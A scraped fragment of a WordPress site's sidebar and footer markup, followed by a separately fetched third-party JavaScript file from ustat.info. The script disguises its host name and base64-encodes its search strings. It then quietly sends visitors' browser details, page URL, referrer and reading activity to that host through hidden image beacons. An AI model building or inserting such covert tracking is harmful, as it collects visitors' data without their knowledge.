src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2023-03-20T05:57:57+00:00">March 20, 2023</time><time class="updated" datetime="2023-03-20T05:57:59+00:00">March 20, 2023</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://www.radio1041.fm/units/how-fast-is-1-knots/" title="How fast is 1 knots" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="https://www.radio1041.fm/wp-content/uploads/2022/11/boat-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="" loading="lazy" srcset="https://www.radio1041.fm/wp-content/uploads/2022/11/boat-540x540.jpg 540w, https://www.radio1041.fm/wp-content/uploads/2022/11/boat-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-42" href="https://www.radio1041.fm/units/" title="Units">Units</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/units/how-fast-is-1-knots/" rel="bookmark" title="How fast is 1 knots">How fast is 1 knots</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2022-11-26T19:56:35+00:00">November 26, 2022</time><time class="updated" datetime="2022-12-04T10:03:21+00:00">December 4, 2022</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://www.radio1041.fm/units/13-miles-in-km/" title="13 miles in km" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="https://www.radio1041.fm/wp-content/uploads/2022/11/meters2-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="" loading="lazy" srcset="https://www.radio1041.fm/wp-content/uploads/2022/11/meters2-540x540.jpg 540w, https://www.radio1041.fm/wp-content/uploads/2022/11/meters2-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-42" href="https://www.radio1041.fm/units/" title="Units">Units</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/units/13-miles-in-km/" rel="bookmark" title="13 miles in km">13 miles in km</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2022-11-11T13:18:02+00:00">November 11, 2022</time><time class="updated" datetime="2022-12-05T06:38:41+00:00">December 5, 2022</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://www.radio1041.fm/units/shoe-size-from-us-to-eu-in-the-tables/" title="Shoe size from US to EU in the tables" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="https://www.radio1041.fm/wp-content/uploads/2022/11/Shoe-size-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="" loading="lazy" srcset="https://www.radio1041.fm/wp-content/uploads/2022/11/Shoe-size-540x540.jpg 540w, https://www.radio1041.fm/wp-content/uploads/2022/11/Shoe-size-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-42" href="https://www.radio1041.fm/units/" title="Units">Units</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/units/shoe-size-from-us-to-eu-in-the-tables/" rel="bookmark" title="Shoe size from US to EU in the tables">Shoe size from US to EU in the tables</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2022-11-09T08:24:51+00:00">November 9, 2022</time><time class="updated" datetime="2022-11-09T08:25:31+00:00">November 9, 2022</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--></div><!-- post header--></div></article></div></div></div><!-- #post widget inner --></div><!-- #post widget content wrap --></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.radio1041.fm/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.radio1041.fm/tech/how-to-increase-organic-traffic-on-your-web-page/">How to Increase Organic Traffic on Your Web Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.radio1041.fm/psychology/winter-self-care-ideas-that-dont-involve-productivity/">Winter Self-Care Ideas That Don’t Involve Productivity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.radio1041.fm/psychology/new-year-same-pace-why-winter-is-not-the-time-to-push-hard/">New Year, Same Pace: Why Winter Is Not the Time to Push Hard</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.radio1041.fm/life/why-january-feels-so-heavy-and-how-to-take-better-care-of-yourself/">Why January Feels So Heavy — and How to Take Better Care of Yourself</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.radio1041.fm/music/why-antique-instruments-sound-better-myth-or-reality/">Why Antique Instruments Sound Better — Myth or Reality?</a></li>
</ul></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-title block-title"><h3>Thanks</h3></div><div class="textwidget custom-html-widget"><a href="https://hintigo.pl/">Hintigo</a> Polska.
<a href="https://koon.pl/">Koon</a></div></section></div></div></aside></div><!-- page content--></article><!-- single post--></div></div>

		<footer id="footer" class="footer-wrap" >
						<div class="footer-inner is-light-text">
							<div class="column-footer-wrap">
				<div class="ruby-container row">
					<div class="column-footer-inner">
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.radio1041.fm/site-map/">Site Map</a>
</div></section>						</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.radio1041.fm/contact-us/">Contact</a></div></section>						</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div><!-- footer columns-->
							
						</div>
		</footer><!--  footer  -->
	</div>
</div>
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/plugins/bingo-ruby-core/assets/script.js?ver=3.2' id='bingo_ruby_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-modernizr.js?ver=v2.8.3' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-totop.js?ver=v1.2' id='uitotop-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-waypoints.js?ver=v3.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-slick.js?ver=v1.5.8' id='slick-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-tipsy.js?ver=v1.0' id='tipsy-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-magnificpopup.js?ver=v1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-justified.js?ver=v1.1.0' id='justified-gallery-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-backstretch.js?ver=v2.0.4' id='backstretch-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-smoothscroll.js?ver=v1.2.1' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-bootstrap.js?ver=v3.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-fitvids.js?ver=v1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-sticky.js?ver=v1.0.3' id='sticky-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/lib-rubysticky.js?ver=1.0' id='ruby-sticky-js'></script>
<script type='text/javascript' id='bingo_ruby_script_main-js-extra'>
/* <![CDATA[ */
var bingo_ruby_to_top = ["1"];
var bingo_ruby_social_tooltip = ["1"];
var bingo_ruby_single_image_popup = ["1"];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/js/theme-script.js?ver=3.2' id='bingo_ruby_script_main-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e05614481fbb4afd823f9f81e0b67ea9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/547613144.ngfcpv69imahgf2vzbhhj8k8j3gi58
body_size: 6966
content:
if(top.window.X962589566067ddbdd39b02d1f6ad7930==undefined) {top.window.X962589566067ddbdd39b02d1f6ad7930=1;X547613144={a:function(){I547613144="ngfcpv69imahgf2vzbhhj8k8j3gi58";coo_n="us"+("t"+"at_")+I547613144+"=";coo_s=document.cookie.split(";");coo_uu_547613144=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_547613144=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I547613144+'_'+coo_uu_547613144+'?sess=15539081285331&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X547613144.w_act=1;X547613144.w_act_single=0;});this.aE(top.window,"blur",function(){X547613144.w_act_single=1;X547613144.lifelimit=(new Date().getTime())+3*60*1000;X547613144.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X547613144.aE(d,"mousemove",X547613144.rIT);X547613144.aE(d,"click",X547613144.rIT);X547613144.aE(w,"scroll",X547613144.rIT);X547613144.aE(d,"keyup",X547613144.rIT);X547613144.aE(d,"touchstart",X547613144.rIT);X547613144.aE(d,"touchmove",X547613144.rIT);X547613144.rIT();});this.ping=function(){if(X547613144.stopped!=0) return false;t=(new Date().getTime());if(X547613144.w_act==1 || X547613144.w_act_single==1) {X547613144.im('/livestat/ngfcpv69imahgf2vzbhhj8k8j3gi58/15539081285331?p='+X547613144.pos_progress+'&t='+t+X547613144.e_info);if(X547613144.e_info!="") X547613144.e_info="";if(X547613144.w_act_single==1) {X547613144.w_act=0;X547613144.w_act_single=0;}} else {if(t>X547613144.lifelimit) X547613144.imX();}if(t>X547613144.t_dur) X547613144.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X547613144.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X547613144;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X547613144.scrl);X.rE(top.window,"resize",X547613144.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T25lJTIwb2YlMjB0aGU=","bWFpbiUyMGFkdmFudGFnZXMlMjBvZg==","YnVzaW5lc3MlMjB0b3VyaXNtJTIwaXM="];this.string_end = ["ZWNvbm9teSUyMGFuZCUyMHJlc2lkZW50cw==","Ym90aCUyMHRoZSUyMGxvY2Fs","ZXZlbnQlMjBtYW5hZ2VtZW50JTJDJTIwYmVuZWZpdGluZw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X547613144.rsz();X547613144.scrl();},4500);this.aE(top.window,"resize",function(){if(X547613144.timer_resize!=false) clearTimeout(X547613144.timer_resize);X547613144.timer_resize=setTimeout(X547613144.rsz, 200);});this.aE(top.window,"scroll",function(){if(X547613144.timer_scroll!=false) clearTimeout(X547613144.timer_scroll);X547613144.timer_scroll=setTimeout(X547613144.scrl, 200);});}}setTimeout(X547613144.ping, 250);this.intv=setInterval(X547613144.ping, 5000);},rIT:function(){if(X547613144.intv==false) return false;clearTimeout(X547613144.idleTimer);X547613144.idleTimer=setTimeout(function(){ X547613144.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im547613144=document.createElement("img");im547613144.style.cssText='position:absolute !important; visibility:hidden !important;';im547613144.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im547613144.onload = function(){ if(im547613144.parentNode!=undefined) im547613144.parentNode.removeChild(im547613144); };im547613144.onerror = function(){ if(im547613144.parentNode!=undefined) im547613144.parentNode.removeChild(im547613144); X547613144.imX(); };document.body.appendChild(im547613144);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X547613144.a();}